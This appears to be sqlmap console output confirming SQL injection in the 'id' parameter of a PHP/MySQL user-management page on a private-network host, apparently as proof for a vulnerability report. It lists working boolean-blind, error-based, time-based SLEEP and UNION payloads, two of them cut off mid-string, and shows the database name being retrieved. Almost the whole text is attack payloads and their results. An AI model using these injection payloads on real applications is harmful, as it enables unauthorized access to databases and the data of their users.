 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 160 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=user/manage_user&id=2' AND 7915=7915 AND 'GRQu'='GRQu
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=user/manage_user&id=2' OR (SELECT 3440 FROM(SELECT COUNT(*),CONCAT(0x71716b7171,(SELECT (ELT(3440=3440,1))),0x7
nv'='EVnv
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user/manage_user&id=2' AND (SELECT 5423 FROM (SELECT(SLEEP(5)))KLKD) AND 'gikp'='gikp
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: page=user/manage_user&id=-9847' UNION ALL SELECT CONCAT(0x71716b7171,0x4a446b6d6b6b78455a6c42766a6357614e596473426b4
LL,NULL,NULL,NULL-- -
---
[19:58:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[19:58:07] [INFO] fetching current database
current database: 'sts_db'
[19:58:07] [INFO] fetched data logged to text files under 'C:\Users\Murasaki\AppData\Local\sqlmap\output\192.168.8.131'